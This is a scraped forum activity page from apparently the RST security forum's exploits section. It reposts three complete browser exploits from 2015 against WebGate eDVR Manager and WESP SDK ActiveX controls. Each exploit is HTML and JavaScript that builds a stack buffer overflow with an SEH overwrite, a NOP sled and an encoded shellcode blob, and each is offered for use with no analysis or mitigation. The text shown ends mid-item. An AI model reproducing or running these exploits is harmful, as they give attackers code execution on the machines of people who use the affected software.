	<a href="https://rstforums.com/forum/tags/catalogue/" class='ipsTag' title="Find other content tagged with 'catalogue'" rel="tag" data-tag-label="catalogue"><span>catalogue</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/csrf/" class='ipsTag' title="Find other content tagged with 'csrf'" rel="tag" data-tag-label="csrf"><span>csrf</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_49549624'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_49549624_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/catalogue/" class='ipsTag' title="Find other content tagged with 'catalogue'" rel="tag" data-tag-label="catalogue"><span>catalogue</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/csrf/" class='ipsTag' title="Find other content tagged with 'csrf'" rel="tag" data-tag-label="csrf"><span>csrf</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/file/" class='ipsTag' title="Find other content tagged with 'file'" rel="tag" data-tag-label="file"><span>file</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/product/" class='ipsTag' title="Find other content tagged with 'product'" rel="tag" data-tag-label="product"><span>product</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1428092494'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/92980-webgate-edvr-manager-264-connect-method-stack-buffer-overflow/?do=findComment&amp;comment=581116' data-linkType="link" data-searchable> WebGate eDVR Manager 2.6.4 Connect Method Stack Buffer Overflow</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			&lt;html&gt; &lt;!-- # Exploit Title: WebGate eDVR Manager Connect Method Stack Buffer Overflow # Date: 01st April, 2015 # Exploit Author: Praveen Darshanam # Vendor Homepage: http://www.webgateinc.com/wgi/eng/ # Software Link: http://www.webgateinc.com/wgi_htdocs/eng/dcenter/view.php?id=wgi_eng&amp;page=1&amp;sn1=&amp;divpage=1&amp;sn=off&amp;ss=on&amp;sc=on&amp;select_arrange=headnum&amp;desc=asc&amp;no=531&amp;category_group=4&amp;category_product=74&amp;category=174 # Tested on: Windows XP SP3 using IE8 # CVE : 2015-2097  targetFile = "C:\WINDOWS\system32\WESPSDK\WESPSerialPort.dll" prototype  = "Sub Connect ( ByVal IPAddr As String ,  ByVal PortNum As Integer ,  ByVal UserID As String ,  ByVal Password As String )" progid     = "WESPSERIALPORTLib.WESPSerialPortCtrl" Tested on IE8 Author: Praveen Darshanam http://blog.disects.com/ http://darshanams.blogspot.com/ P.S. Do not remove back slashes in shellcode and other variables --&gt;  &lt;object classid='clsid:BAAA6516-267C-466D-93F5-C504EF973837' id='target'&gt; &lt;/object&gt; &lt;script&gt;  var arg1="PraveenD"; var arg2=1; var arg3= ""; var arg4="PraveenD";  var nops = ""; var shellcode = ""; var buff2 = "";  for (i=0; i&lt;1664; i++) {     arg3 += "B"; } var nseh = "\xeb\x10PD"; //WESPSerialPort.dll(0x100104e7 = pop pop ret) var seh = "\xe7\x04\x01\x10"; for (i=0;i&lt;80; i++) {     nops += "\x90"; } shellcode = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" + "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" + "\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" + "\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" + "\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" + "\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" + "\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" + "\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" + "\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" + "\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" + "\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" + "\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" + "\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" + "\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" + "\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" + "\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" + "\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" + "\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" + "\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" + "\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" + "\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" + "\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" + "\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" + "\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" + "\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" + "\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" + "\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" + "\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" + "\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" + "\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" + "\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" + "\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" + "\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" + "\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" + "\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41"; for (i=0;i&lt;(8000 - (arg3.length + nseh.length + seh.length + nops.length + shellcode.length)); i++) {     buff2 += "A"; }  fbuff = arg3 + nseh + seh + nops + shellcode + buff2; target.Connect(arg1, arg2, fbuff ,arg4);  &lt;/script&gt; &lt;/html&gt; Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-04-03T20:21:34Z' title='04/03/15 08:21  PM' data-short='10 yr'>April 3, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/arg4=praveend;/" class='ipsTag' title="Find other content tagged with 'arg4=praveend;'" rel="tag" data-tag-label="arg4=praveend;"><span>arg4=praveend;</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/i=0;/" class='ipsTag' title="Find other content tagged with 'i=0;'" rel="tag" data-tag-label="i=0;"><span>i=0;</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_97756494'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_97756494_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/arg4=praveend;/" class='ipsTag' title="Find other content tagged with 'arg4=praveend;'" rel="tag" data-tag-label="arg4=praveend;"><span>arg4=praveend;</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/i=0;/" class='ipsTag' title="Find other content tagged with 'i=0;'" rel="tag" data-tag-label="i=0;"><span>i=0;</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/nops/" class='ipsTag' title="Find other content tagged with 'nops'" rel="tag" data-tag-label="nops"><span>nops</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/shellcode/" class='ipsTag' title="Find other content tagged with 'shellcode'" rel="tag" data-tag-label="shellcode"><span>shellcode</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1428092356'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/92978-webgate-edvr-manager-264-audioonlysitechannel-stack-buffer-overflow/?do=findComment&amp;comment=581114' data-linkType="link" data-searchable> WebGate eDVR Manager 2.6.4 AudioOnlySiteChannel Stack Buffer Overflow</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			&lt;html&gt; &lt;!-- # Exploit Title: WebGate eDVR Manager AudioOnlySiteChannel Property Stack Buffer Overflow # Date: 01st April, 2015 # Exploit Author: Praveen Darshanam # Vendor Homepage: http://www.webgateinc.com/wgi/eng/ # Software Link: http://www.webgateinc.com/wgi_htdocs/eng/dcenter/view.php?id=wgi_eng&amp;page=1&amp;sn1=&amp;divpage=1&amp;sn=off&amp;ss=on&amp;sc=on&amp;select_arrange=headnum&amp;desc=asc&amp;no=531&amp;category_group=4&amp;category_product=74&amp;category=174 # Version: eDVR Manager 2.6.4 # Tested on: Windows XP SP3 using IE6/7/8 # CVE : 2015-2098  targetFile = "C:\WINDOWS\system32\WESPSDK\WESPPlayback.dll" prototype  = "Property Let AudioOnlySiteChannel ( ByVal SiteSerialNumber As String ,  ByVal Channel As Integer ) As Long" progid     = "WESPPLAYBACKLib.WESPPlaybackCtrl" Tested on IE6/7/8 Author: Praveen Darshanam http://darshanams.blogspot.com/ http://blog.disects.com/ P.S. Do not remove back slashes in shellcode and other variables --&gt;  &lt;object classid='clsid:4E14C449-A61A-4BF7-8082-65A91298A6D8' id='target'&gt; &lt;/object&gt; &lt;script&gt;  var arg1 = ""; var arg2 = 1; var arg3 = 1; var nops = ""; var shellcode = ""; var buff2 = "";  for (i=0; i&lt;128; i++) {     arg1 += "B"; } var nseh = "\xeb\x10PD"; var seh = "\xa0\xf2\x07\x10"; for (i=0;i&lt;80; i++) {     nops += "\x90"; } shellcode = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" + "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" + "\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" + "\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" + "\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" + "\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" + "\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" + "\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" + "\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" + "\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" + "\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" + "\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" + "\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" + "\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" + "\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" + "\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" + "\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" + "\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" + "\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" + "\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" + "\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" + "\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" + "\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" + "\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" + "\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" + "\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" + "\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" + "\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" + "\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" + "\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" + "\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" + "\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" + "\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" + "\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" + "\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41"; for (i=0;i&lt;(5000 - (arg1.length + nseh.length + seh.length + nops.length + shellcode.length)); i++) {     buff2 += "A"; }  fbuff = arg1 + nseh + seh + nops + shellcode + buff2; target.AudioOnlySiteChannel(fbuff ,arg2 ) = arg3  &lt;/script&gt; &lt;/html&gt; Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-04-03T20:19:16Z' title='04/03/15 08:19  PM' data-short='10 yr'>April 3, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/arg3/" class='ipsTag' title="Find other content tagged with 'arg3'" rel="tag" data-tag-label="arg3"><span>arg3</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/buff2/" class='ipsTag' title="Find other content tagged with 'buff2'" rel="tag" data-tag-label="buff2"><span>buff2</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_660548625'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_660548625_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/arg3/" class='ipsTag' title="Find other content tagged with 'arg3'" rel="tag" data-tag-label="arg3"><span>arg3</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/buff2/" class='ipsTag' title="Find other content tagged with 'buff2'" rel="tag" data-tag-label="buff2"><span>buff2</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/nops/" class='ipsTag' title="Find other content tagged with 'nops'" rel="tag" data-tag-label="nops"><span>nops</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/shellcode/" class='ipsTag' title="Find other content tagged with 'shellcode'" rel="tag" data-tag-label="shellcode"><span>shellcode</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1428090310'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/92968-webgate-wesp-sdk-12-changepassword-stack-overflow/?do=findComment&amp;comment=581094' data-linkType="link" data-searchable> Webgate WESP SDK 1.2 ChangePassword Stack Overflow</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			&lt;html&gt; &lt;!-- # Exploit Title: WESP SDK ChangePassword Stack Overflow # Date: 01st April, 2015 # Exploit Author: Praveen Darshanam # Vendor Homepage: http://www.webgateinc.com/wgi/eng/ # Software Link: http://www.webgateinc.com/wgi_htdocs/eng/bbs/zboard.php?id=sdk_pds_eng # Version: WESP SDK (package version 1.2) # Tested on: Windows XP SP3 using IE6/7/8 # CVE : 2015-2097  targetFile = "C:\Windows\System32\WESPSDK\WESPConfig.dll" prototype  = "Function ChangePassword ( ByVal oldPwd As String ,  ByVal newPwd As String ) As Integer" progid     = "WESPCONFIGLib.UserItem" Tested on IE6/7/8 Author: Praveen Darshanam http://darshanams.blogspot.com/ http://blog.disects.com/ P.S. Do not remove back slashes in shellcode and other variables --&gt;  &lt;object classid='clsid:9B61891E-D876-476E-B1E8-AA662F332004' id='target'&gt; &lt;/object&gt; &lt;script&gt;  var arg1 = ""; var arg2 = "PraveenD";  var nops = ""; var shellcode = ""; var buff2 = "";  for (i=0; i&lt;248; i++) {     arg1 += "B"; } var nseh = "\xeb\x10PD"; //WESPConfig.dll(0x10022f35 = pop pop pop ret) var seh = "\x3d\x2f\x02\x10"; for (i=0;i&lt;80; i++) {     nops += "\x90"; } shellcode = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" + "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" + "\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" + "\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" + "\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" + "\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" + "\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" + "\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" + "\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" + "\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" + "\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" + "\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" + "\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" + "\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" + "\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" + "\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" + "\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" + "\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" + "\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" + "\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" + "\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" + "\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" + "\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" + "\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" + "\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" + "\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" + "\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" + "\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" + "\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" + "\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" + "\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" + "\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" + "\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" + "\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" + "\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41"; for (i=0;i&lt;(5000 - (arg1.length + nseh.length + seh.length + nops.length + shellcode.length)); i++) {     buff2 += "A"; }  fbuff = arg1 + nseh + seh + nops + shellcode + buff2; target.ChangePassword(fbuff ,arg2);  &lt;/script&gt; &lt;/html&gt; Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-04-03T19:45:10Z' title='04/03/15 07:45  PM' data-short='10 yr'>April 3, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/buff2/" class='ipsTag' title="Find other content tagged with 'buff2'" rel="tag" data-tag-label="buff2"><span>buff2</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/nops/" class='ipsTag' title="Find other content tagged with 'nops'" rel="tag" data-tag-label="nops"><span>nops</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_35524576'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_35524576_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/buff2/" class='ipsTag' title="Find other content tagged with 'buff2'" rel="tag" data-tag-label="buff2"><span>buff2</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/nops/" class='ipsTag' title="Find other content tagged with 'nops'" rel="tag" data-tag-label="nops"><span>nops</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/praveend;/" class='ipsTag' title="Find other content tagged with 'praveend;'" rel="tag" data-tag-label="praveend;"><span>praveend;</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/shellcode/" class='ipsTag' title="Find other content tagged with 'shellcode'" rel="tag" data-tag-label="shellcode"><span>shellcode</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1427540903'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
